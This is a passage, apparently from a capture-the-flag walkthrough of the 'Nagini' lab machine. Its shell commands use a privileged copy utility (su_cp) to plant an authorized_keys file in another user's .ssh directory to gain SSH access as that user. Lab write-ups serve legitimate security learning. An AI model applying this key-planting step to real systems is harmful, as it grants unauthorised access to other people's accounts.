 authorized_keys
snape@Nagini:~$ chmod 640 authorized_keys
snape@Nagini:~$ cd /home/hermoine/bin
snape@Nagini:/home/hermoine/bin$ ./su_cp -p /home/snape/authorized_keys /
home/hermoine/.ssh/
snape@Nagini:/home/hermoine/bin$ cd ..
snape@Nagini:/home/hermoine$ cd .ssh
snape@Nagini:/home/hermoine/.ssh$ ls
authorized_keys
snape@Nagini:/home/hermoine/.ssh$